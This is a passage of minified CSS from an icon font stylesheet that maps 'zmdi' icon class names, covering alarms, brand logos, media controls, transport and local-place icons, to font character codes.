mdi-view-module:before{content:'\f321'}.zmdi-view-quilt:before{content:'\f322'}.zmdi-view-stream:before{content:'\f323'}.zmdi-view-subtitles:before{content:'\f324'}.zmdi-view-toc:before{content:'\f325'}.zmdi-view-web:before{content:'\f326'}.zmdi-view-week:before{content:'\f327'}.zmdi-widgets:before{content:'\f328'}.zmdi-alarm-check:before{content:'\f329'}.zmdi-alarm-off:before{content:'\f32a'}.zmdi-alarm-plus:before{content:'\f32b'}.zmdi-alarm-snooze:before{content:'\f32c'}.zmdi-alarm:before{content:'\f32d'}.zmdi-calendar-alt:before{content:'\f32e'}.zmdi-calendar-check:before{content:'\f32f'}.zmdi-calendar-close:before{content:'\f330'}.zmdi-calendar-note:before{content:'\f331'}.zmdi-calendar:before{content:'\f332'}.zmdi-time-countdown:before{content:'\f333'}.zmdi-time-interval:before{content:'\f334'}.zmdi-time-restore-setting:before{content:'\f335'}.zmdi-time-restore:before{content:'\f336'}.zmdi-time:before{content:'\f337'}.zmdi-timer-off:before{content:'\f338'}.zmdi-timer:before{content:'\f339'}.zmdi-android-alt:before{content:'\f33a'}.zmdi-android:before{content:'\f33b'}.zmdi-apple:before{content:'\f33c'}.zmdi-behance:before{content:'\f33d'}.zmdi-codepen:before{content:'\f33e'}.zmdi-dribbble:before{content:'\f33f'}.zmdi-dropbox:before{content:'\f340'}.zmdi-evernote:before{content:'\f341'}.zmdi-facebook-box:before{content:'\f342'}.zmdi-facebook:before{content:'\f343'}.zmdi-github-box:before{content:'\f344'}.zmdi-github:before{content:'\f345'}.zmdi-google-drive:before{content:'\f346'}.zmdi-google-earth:before{content:'\f347'}.zmdi-google-glass:before{content:'\f348'}.zmdi-google-maps:before{content:'\f349'}.zmdi-google-pages:before{content:'\f34a'}.zmdi-google-play:before{content:'\f34b'}.zmdi-google-plus-box:before{content:'\f34c'}.zmdi-google-plus:before{content:'\f34d'}.zmdi-google:before{content:'\f34e'}.zmdi-instagram:before{content:'\f34f'}.zmdi-language-css3:before{content:'\f350'}.zmdi-language-html5:before{content:'\f351'}.zmdi-language-javascript:before{content:'\f352'}.zmdi-language-python-alt:before{content:'\f353'}.zmdi-language-python:before{content:'\f354'}.zmdi-lastfm:before{content:'\f355'}.zmdi-linkedin-box:before{content:'\f356'}.zmdi-paypal:before{content:'\f357'}.zmdi-pinterest-box:before{content:'\f358'}.zmdi-pocket:before{content:'\f359'}.zmdi-polymer:before{content:'\f35a'}.zmdi-share:before{content:'\f35b'}.zmdi-stackoverflow:before{content:'\f35c'}.zmdi-steam-square:before{content:'\f35d'}.zmdi-steam:before{content:'\f35e'}.zmdi-twitter-box:before{content:'\f35f'}.zmdi-twitter:before{content:'\f360'}.zmdi-vk:before{content:'\f361'}.zmdi-wikipedia:before{content:'\f362'}.zmdi-windows:before{content:'\f363'}.zmdi-aspect-ratio-alt:before{content:'\f364'}.zmdi-aspect-ratio:before{content:'\f365'}.zmdi-blur-circular:before{content:'\f366'}.zmdi-blur-linear:before{content:'\f367'}.zmdi-blur-off:before{content:'\f368'}.zmdi-blur:before{content:'\f369'}.zmdi-brightness-2:before{content:'\f36a'}.zmdi-brightness-3:before{content:'\f36b'}.zmdi-brightness-4:before{content:'\f36c'}.zmdi-brightness-5:before{content:'\f36d'}.zmdi-brightness-6:before{content:'\f36e'}.zmdi-brightness-7:before{content:'\f36f'}.zmdi-brightness-auto:before{content:'\f370'}.zmdi-brightness-setting:before{content:'\f371'}.zmdi-broken-image:before{content:'\f372'}.zmdi-center-focus-strong:before{content:'\f373'}.zmdi-center-focus-weak:before{content:'\f374'}.zmdi-compare:before{content:'\f375'}.zmdi-crop-16-9:before{content:'\f376'}.zmdi-crop-3-2:before{content:'\f377'}.zmdi-crop-5-4:before{content:'\f378'}.zmdi-crop-7-5:before{content:'\f379'}.zmdi-crop-din:before{content:'\f37a'}.zmdi-crop-free:before{content:'\f37b'}.zmdi-crop-landscape:before{content:'\f37c'}.zmdi-crop-portrait:before{content:'\f37d'}.zmdi-crop-square:before{content:'\f37e'}.zmdi-exposure-alt:before{content:'\f37f'}.zmdi-exposure:before{content:'\f380'}.zmdi-filter-b-and-w:before{content:'\f381'}.zmdi-filter-center-focus:before{content:'\f382'}.zmdi-filter-frames:before{content:'\f383'}.zmdi-filter-tilt-shift:before{content:'\f384'}.zmdi-gradient:before{content:'\f385'}.zmdi-grain:before{content:'\f386'}.zmdi-graphic-eq:before{content:'\f387'}.zmdi-hdr-off:before{content:'\f388'}.zmdi-hdr-strong:before{content:'\f389'}.zmdi-hdr-weak:before{content:'\f38a'}.zmdi-hdr:before{content:'\f38b'}.zmdi-iridescent:before{content:'\f38c'}.zmdi-leak-off:before{content:'\f38d'}.zmdi-leak:before{content:'\f38e'}.zmdi-looks:before{content:'\f38f'}.zmdi-loupe:before{content:'\f390'}.zmdi-panorama-horizontal:before{content:'\f391'}.zmdi-panorama-vertical:before{content:'\f392'}.zmdi-panorama-wide-angle:before{content:'\f393'}.zmdi-photo-size-select-large:before{content:'\f394'}.zmdi-photo-size-select-small:before{content:'\f395'}.zmdi-picture-in-picture:before{content:'\f396'}.zmdi-slideshow:before{content:'\f397'}.zmdi-texture:before{content:'\f398'}.zmdi-tonality:before{content:'\f399'}.zmdi-vignette:before{content:'\f39a'}.zmdi-wb-auto:before{content:'\f39b'}.zmdi-eject-alt:before{content:'\f39c'}.zmdi-eject:before{content:'\f39d'}.zmdi-equalizer:before{content:'\f39e'}.zmdi-fast-forward:before{content:'\f39f'}.zmdi-fast-rewind:before{content:'\f3a0'}.zmdi-forward-10:before{content:'\f3a1'}.zmdi-forward-30:before{content:'\f3a2'}.zmdi-forward-5:before{content:'\f3a3'}.zmdi-hearing:before{content:'\f3a4'}.zmdi-pause-circle-outline:before{content:'\f3a5'}.zmdi-pause-circle:before{content:'\f3a6'}.zmdi-pause:before{content:'\f3a7'}.zmdi-play-circle-outline:before{content:'\f3a8'}.zmdi-play-circle:before{content:'\f3a9'}.zmdi-play:before{content:'\f3aa'}.zmdi-playlist-audio:before{content:'\f3ab'}.zmdi-playlist-plus:before{content:'\f3ac'}.zmdi-repeat-one:before{content:'\f3ad'}.zmdi-repeat:before{content:'\f3ae'}.zmdi-replay-10:before{content:'\f3af'}.zmdi-replay-30:before{content:'\f3b0'}.zmdi-replay-5:before{content:'\f3b1'}.zmdi-replay:before{content:'\f3b2'}.zmdi-shuffle:before{content:'\f3b3'}.zmdi-skip-next:before{content:'\f3b4'}.zmdi-skip-previous:before{content:'\f3b5'}.zmdi-stop:before{content:'\f3b6'}.zmdi-surround-sound:before{content:'\f3b7'}.zmdi-tune:before{content:'\f3b8'}.zmdi-volume-down:before{content:'\f3b9'}.zmdi-volume-mute:before{content:'\f3ba'}.zmdi-volume-off:before{content:'\f3bb'}.zmdi-volume-up:before{content:'\f3bc'}.zmdi-n-1-square:before{content:'\f3bd'}.zmdi-n-2-square:before{content:'\f3be'}.zmdi-n-3-square:before{content:'\f3bf'}.zmdi-n-4-square:before{content:'\f3c0'}.zmdi-n-5-square:before{content:'\f3c1'}.zmdi-n-6-square:before{content:'\f3c2'}.zmdi-neg-1:before{content:'\f3c3'}.zmdi-neg-2:before{content:'\f3c4'}.zmdi-plus-1:before{content:'\f3c5'}.zmdi-plus-2:before{content:'\f3c6'}.zmdi-sec-10:before{content:'\f3c7'}.zmdi-sec-3:before{content:'\f3c8'}.zmdi-zero:before{content:'\f3c9'}.zmdi-airline-seat-flat-angled:before{content:'\f3ca'}.zmdi-airline-seat-flat:before{content:'\f3cb'}.zmdi-airline-seat-individual-suite:before{content:'\f3cc'}.zmdi-airline-seat-legroom-extra:before{content:'\f3cd'}.zmdi-airline-seat-legroom-normal:before{content:'\f3ce'}.zmdi-airline-seat-legroom-reduced:before{content:'\f3cf'}.zmdi-airline-seat-recline-extra:before{content:'\f3d0'}.zmdi-airline-seat-recline-normal:before{content:'\f3d1'}.zmdi-airplay:before{content:'\f3d2'}.zmdi-closed-caption:before{content:'\f3d3'}.zmdi-confirmation-number:before{content:'\f3d4'}.zmdi-developer-board:before{content:'\f3d5'}.zmdi-disc-full:before{content:'\f3d6'}.zmdi-explicit:before{content:'\f3d7'}.zmdi-flight-land:before{content:'\f3d8'}.zmdi-flight-takeoff:before{content:'\f3d9'}.zmdi-flip-to-back:before{content:'\f3da'}.zmdi-flip-to-front:before{content:'\f3db'}.zmdi-group-work:before{content:'\f3dc'}.zmdi-hd:before{content:'\f3dd'}.zmdi-hq:before{content:'\f3de'}.zmdi-markunread-mailbox:before{content:'\f3df'}.zmdi-memory:before{content:'\f3e0'}.zmdi-nfc:before{content:'\f3e1'}.zmdi-play-for-work:before{content:'\f3e2'}.zmdi-power-input:before{content:'\f3e3'}.zmdi-present-to-all:before{content:'\f3e4'}.zmdi-satellite:before{content:'\f3e5'}.zmdi-tap-and-play:before{content:'\f3e6'}.zmdi-vibration:before{content:'\f3e7'}.zmdi-voicemail:before{content:'\f3e8'}.zmdi-group:before{content:'\f3e9'}.zmdi-rss:before{content:'\f3ea'}.zmdi-shape:before{content:'\f3eb'}.zmdi-spinner:before{content:'\f3ec'}.zmdi-ungroup:before{content:'\f3ed'}.zmdi-500px:before{content:'\f3ee'}.zmdi-8tracks:before{content:'\f3ef'}.zmdi-amazon:before{content:'\f3f0'}.zmdi-blogger:before{content:'\f3f1'}.zmdi-delicious:before{content:'\f3f2'}.zmdi-disqus:before{content:'\f3f3'}.zmdi-flattr:before{content:'\f3f4'}.zmdi-flickr:before{content:'\f3f5'}.zmdi-github-alt:before{content:'\f3f6'}.zmdi-google-old:before{content:'\f3f7'}.zmdi-linkedin:before{content:'\f3f8'}.zmdi-odnoklassniki:before{content:'\f3f9'}.zmdi-outlook:before{content:'\f3fa'}.zmdi-paypal-alt:before{content:'\f3fb'}.zmdi-pinterest:before{content:'\f3fc'}.zmdi-playstation:before{content:'\f3fd'}.zmdi-reddit:before{content:'\f3fe'}.zmdi-skype:before{content:'\f3ff'}.zmdi-slideshare:before{content:'\f400'}.zmdi-soundcloud:before{content:'\f401'}.zmdi-tumblr:before{content:'\f402'}.zmdi-twitch:before{content:'\f403'}.zmdi-vimeo:before{content:'\f404'}.zmdi-whatsapp:before{content:'\f405'}.zmdi-xbox:before{content:'\f406'}.zmdi-yahoo:before{content:'\f407'}.zmdi-youtube-play:before{content:'\f408'}.zmdi-youtube:before{content:'\f409'}.zmdi-import-export:before{content:'\f30c'}.zmdi-swap-vertical-:before{content:'\f30c'}.zmdi-airplanemode-inactive:before{content:'\f102'}.zmdi-airplanemode-active:before{content:'\f103'}.zmdi-rate-review:before{content:'\f103'}.zmdi-comment-sign:before{content:'\f25a'}.zmdi-network-warning:before{content:'\f2ad'}.zmdi-shopping-cart-add:before{content:'\f1ca'}.zmdi-file-add:before{content:'\f221'}.zmdi-network-wifi-scan:before{content:'\f2e4'}.zmdi-collection-add:before{content:'\f14e'}.zmdi-format-playlist-add:before{content:'\f3ac'}.zmdi-format-queue-music:before{content:'\f3ab'}.zmdi-plus-box:before{content:'\f277'}.zmdi-tag-backspace:before{content:'\f1d9'}.zmdi-alarm-add:before{content:'\f32b'}.zmdi-battery-charging:before{content:'\f114'}.zmdi-daydream-setting:before{content:'\f217'}.zmdi-more-horiz:before{content:'\f19c'}.zmdi-book-photo:before{content:'\f11b'}.zmdi-incandescent:before{content:'\f189'}.zmdi-wb-iridescent:before{content:'\f38c'}.zmdi-calendar-remove:before{content:'\f330'}.zmdi-refresh-sync-disabled:before{content:'\f1b7'}.zmdi-refresh-sync-problem:before{content:'\f1b6'}.zmdi-crop-original:before{content:'\f17e'}.zmdi-power-off:before{content:'\f1af'}.zmdi-power-off-setting:before{content:'\f1ae'}.zmdi-leak-remove:before{content:'\f38d'}.zmdi-star-border:before{content:'\f27c'}.zmdi-brightness-low:before{content:'\f36d'}.zmdi-brightness-medium:before{content:'\f36e'}.zmdi-brightness-high:before{content:'\f36f'}.zmdi-smartphone-portrait:before{content:'\f2d4'}.zmdi-live-tv:before{content:'\f2d9'}.zmdi-format-textdirection-l-to-r:before{content:'\f249'}.zmdi-format-textdirection-r-to-l:before{content:'\f24a'}.zmdi-arrow-back:before{content:'\f2ea'}.zmdi-arrow-forward:before{content:'\f2ee'}.zmdi-arrow-in:before{content:'\f2e9'}.zmdi-arrow-out:before{content:'\f2ed'}.zmdi-rotate-90-degrees-ccw:before{content:'\f304'}.zmdi-adb:before{content:'\f33a'}.zmdi-network-wifi:before{content:'\f2e8'}.zmdi-network-wifi-alt:before{content:'\f2e3'}.zmdi-network-wifi-lock:before{content:'\f2e5'}.zmdi-network-wifi-off:before{content:'\f2e6'}.zmdi-network-wifi-outline:before{content:'\f2e7'}.zmdi-network-wifi-info:before{content:'\f2e4'}.zmdi-layers-clear:before{content:'\f18b'}.zmdi-colorize:before{content:'\f15d'}.zmdi-format-paint:before{content:'\f1ba'}.zmdi-format-quote:before{content:'\f1b2'}.zmdi-camera-monochrome-photos:before{content:'\f285'}.zmdi-sort-by-alpha:before{content:'\f1cf'}.zmdi-folder-shared:before{content:'\f225'}.zmdi-folder-special:before{content:'\f226'}.zmdi-comment-dots:before{content:'\f260'}.zmdi-reorder:before{content:'\f31e'}.zmdi-dehaze:before{content:'\f197'}.zmdi-sort:before{content:'\f1ce'}.zmdi-pages:before{content:'\f34a'}.zmdi-stack-overflow:before{content:'\f35c'}.zmdi-calendar-account:before{content:'\f204'}.zmdi-paste:before{content:'\f109'}.zmdi-cut:before{content:'\f1bc'}.zmdi-save:before{content:'\f297'}.zmdi-smartphone-code:before{content:'\f139'}.zmdi-directions-bike:before{content:'\f117'}.zmdi-directions-boat:before{content:'\f11a'}.zmdi-directions-bus:before{content:'\f121'}.zmdi-directions-car:before{content:'\f125'}.zmdi-directions-railway:before{content:'\f1b3'}.zmdi-directions-run:before{content:'\f215'}.zmdi-directions-subway:before{content:'\f1d5'}.zmdi-directions-walk:before{content:'\f216'}.zmdi-local-hotel:before{content:'\f178'}.zmdi-local-activity:before{content:'\f1df'}.zmdi-local-play:before{content:'\f1df'}.zmdi-local-airport:before{content:'\f103'}.zmdi-local-atm:before{content:'\f198'}.zmdi-local-bar:before{content:'\f137'}.zmdi-local-cafe:before{content:'\f13b'}.zmdi-local-car-wash:before{content:'\f124'}.zmdi-local-convenience-store:before{content:'\f1d3'}.zmdi-local-dining:before{content:'\f153'}.zmdi-local-drink:before{content:'\f157'}.zmdi-local-florist:before{content:'\f168'}.zmdi-local-gas-station:before{content:'\f16f'}.zmdi-local-grocery-store:before{content:'\f1cb'}.zmdi-local-hospital:before{content:'\f177'}.zmdi-local-laundry-service:before{content:'\f1e9'}.zmdi-local-library:before{content:'\f18d'}.zmdi-local-mall:before{content:'\f195'}.zmdi-local-movies:before{content:'\f19d'}.zmdi-local-offer:before{content:'\f187'}.zmdi-local-parking:before{content:'\f1a5'}.zmdi-local-parking:before{content:'\f1a5'}.zmdi-local-pharmacy:before{content:'\f176'}.zmdi-local-phone:before{content:'\f2be'}.zmdi-local-pizza:before{content:'\f1ac'}.zmdi-local-post-office:before{content:'\f15a'}.zmdi-local-printshop:before{content:'\f1b0'}.zmdi-local-see:before{content:'\f28c'}.zmdi-local-shipping:before{content:'\f1e6'}.zmdi-local-store:before{content:'\f1d4'}.zmdi-local-taxi:before{content:'\f123'}.zmdi-local-wc:before{content:'\f211'}.zmdi-my-location:before{content:'\f299'}.zmdi-directions:before{content:'\f1e7'}
</file>
